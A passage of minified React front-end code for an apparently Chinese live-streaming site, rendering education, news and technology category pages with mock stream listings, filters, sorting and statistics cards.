学员"]}),s.jsxs("div",{className:"mt-2 text-xs text-green-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ot,{className:"mr-3 h-7 w-7 text-blue-500"}),"即将开课"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-blue-50 to-purple-50 rounded-xl p-6 border border-blue-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-blue-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Zo,{className:"h-4 w-4 mr-2 text-green-500"}),u.teacher]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-purple-500"}),u.students]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"课程标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-green-600 to-blue-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-green-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"学员人数"}),s.jsx("option",{value:"rating",children:"课程评分"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线课程"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,256"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线学员"}),s.jsx("p",{className:"text-3xl font-bold",children:"1.2M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"课程评分"}),s.jsx("p",{className:"text-3xl font-bold",children:"4.8"})]}),s.jsx(Ot,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"名师数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"800+"})]}),s.jsx(xp,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个教育直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-green-100 to-blue-100 text-green-800 text-xs px-3 py-1 rounded-full font-medium",children:u.subject}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(Ot,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rating})]})]}),s.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full mb-2 inline-block",children:u.level}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-green-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-green-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"bg-green-100 text-green-800 text-xs px-3 py-1 rounded-full font-medium",children:u.subject}),s.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:u.level})]}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(Ot,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rating})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-green-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 学员"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Vp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"2025年全国两会实时报道",streamer:"新华社记者团",viewers:456e3,tags:["时政","两会","实时","报道"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"6:30:15",category:"时政新闻",urgency:"重要"},{id:2,title:"国际财经市场分析直播",streamer:"财经专家李教授",viewers:234e3,tags:["财经","市场","分析","国际"],thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",category:"财经新闻",urgency:"关注"},{id:3,title:"科技创新大会现场直播",streamer:"科技日报记者",viewers:189e3,tags:["科技","创新","大会","现场"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:15:45",category:"科技新闻",urgency:"热点"},{id:4,title:"社会民生热点问题解读",streamer:"民生观察员",viewers:167e3,tags:["民生","社会","热点","解读"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"1:50:20",category:"社会新闻",urgency:"关注"},{id:5,title:"国际局势深度分析",streamer:"国际问题专家",viewers:145e3,tags:["国际","局势","分析","深度"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:20:10",category:"国际新闻",urgency:"重要"},{id:6,title:"环保政策解读与实施",streamer:"环保部门发言人",viewers:98e3,tags:["环保","政策","解读","实施"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:35:30",category:"环保新闻",urgency:"关注"}],o=["全部","时政","财经","科技","社会","国际","环保","民生","热点"],c=[{name:"时政新闻",viewers:"45万",icon:"🏛️",color:"bg-red-500"},{name:"财经新闻",viewers:"32万",icon:"💰",color:"bg-green-500"},{name:"科技新闻",viewers:"28万",icon:"🔬",color:"bg-blue-500"},{name:"社会新闻",viewers:"25万",icon:"👥",color:"bg-purple-500"},{name:"国际新闻",viewers:"22万",icon:"🌍",color:"bg-indigo-500"},{name:"环保新闻",viewers:"18万",icon:"🌱",color:"bg-green-600"}],m=[{id:1,title:"重大政策发布会即将开始",time:"30分钟后",source:"国务院新闻办",importance:"特急",thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"国际重要会议成果发布",time:"1小时后",source:"外交部",importance:"重要",thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"经济数据权威解读",time:"2小时后",source:"统计局",importance:"关注",thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"urgency":const w={特急:4,重要:3,热点:2,关注:1};return w[v.urgency]-w[d.urgency];case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"特急":return"bg-red-600";case"重要":return"bg-orange-500";case"热点":return"bg-yellow-500";case"关注":return"bg-blue-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-red-50 via-orange-50 to-yellow-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-600 via-orange-600 to-yellow-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Sp,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"新闻资讯"}),s.jsx("p",{className:"text-xl text-red-100 mb-8 max-w-2xl mx-auto",children:"最新的新闻资讯和时事评论，与权威媒体一起关注时事动态"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-red-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-red-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8 border-l-4 border-red-500",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(up,{className:"mr-3 h-7 w-7 text-red-500 animate-pulse"}),"突发新闻"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-red-50 to-orange-50 rounded-xl p-6 border border-red-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:`${u(d.importance)} text-white px-3 py-1 rounded-full text-xs font-bold animate-pulse`,children:d.importance}),s.jsxs("span",{className:"text-red-600 font-bold text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.time]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:d.source})]},d.id))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ss,{className:"mr-3 h-7 w-7 text-blue-500"}),"新闻分类"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-red-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-red-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"新闻标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-red-600 to-orange-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-red-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"urgency",children:"重要程度"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-red-500 to-red-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"实时新闻"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,456"})]}),s.jsx(Tr,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"3.2M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-yellow-500 to-yellow-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"98.5"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"媒体机构"}),s.jsx("p",{className:"text-3xl font-bold",children:"150+"})]}),s.jsx(Ss,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个新闻直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.urgency)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.urgency})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-red-100 to-orange-100 text-red-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-red-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.urgency)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.urgency})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-red-100 text-red-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Bp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"iPhone 16 Pro Max 深度评测直播",streamer:"科技评测达人",viewers:298e3,tags:["手机","评测","iPhone","苹果"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",category:"数码评测",techLevel:"消费级"},{id:2,title:"AI大模型技术解析与应用",streamer:"AI研究员小张",viewers:187e3,tags:["AI","人工智能","大模型","技术"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:20:15",category:"人工智能",techLevel:"专业级"},{id:3,title:"2025年新能源汽车技术趋势",streamer:"汽车科技专家",viewers:156e3,tags:["新能源","汽车","技术","趋势"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:45",category:"汽车科技",techLevel:"行业级"},{id:4,title:"区块链技术原理与实践应用",streamer:"区块链工程师",viewers:134e3,tags:["区块链","技术","原理","应用"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"2:50:20",category:"区块链",techLevel:"专业级"},{id:5,title:"5G网络技术与物联网发展",streamer:"通信技术专家",viewers:112e3,tags:["5G","网络","物联网","通信"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:55:10",category:"通信技术",techLevel:"行业级"},{id:6,title:"云计算架构设计与优化",streamer:"云架构师老李",viewers:89e3,tags:["云计算","架构","设计","优化"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:10:30",category:"云计算",techLevel:"专业级"}],o=["全部","手机","AI","新能源","区块链","5G","云计算","评测","技术"],c=[{name:"数码评测",viewers:"35万",icon:"📱",color:"bg-blue-500"},{name:"人工智能",viewers:"28万",icon:"🤖",color:"bg-purple-500"},{name:"汽车科技",viewers:"22万",icon:"🚗",color:"bg-green-500"},{name:"区块链",viewers:"18万",icon:"⛓️",color:"bg-orange-500"},{name:"通信技术",viewers:"15万",icon:"📡",color:"bg-red-500"},{name:"云计算",viewers:"12万",icon:"☁️",color:"bg-indigo-500"}],m=[{id:1,title:"全球科技创新大会",time:"今晚 20:00",speakers:"科技行业领袖",topic:"未来科技趋势",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"AI技术峰会",time:"明天 14:00",speakers:"AI专家学者",topic:"人工智能发展",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"新品发布会直播",time:"本周六 15:00",speakers:"科技公司CEO",topic:"革命性产品",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"消费级":return"bg-green-500";case"专业级":return"bg-blue-500";case"行业级":return"bg-purple-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-indigo-50 to-purple-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 via-indigo-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Ko,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"科技前沿"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"前沿科技动态和产品评测，与科技专家一起探索未来"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Cp,{className:"mr-3 h-7 w-7 text-blue-500"}),"科技领域"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-blue-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-blue-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Tr,{className:"mr-3 h-7 w-7 text-purple-500"}),"科技活动"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group 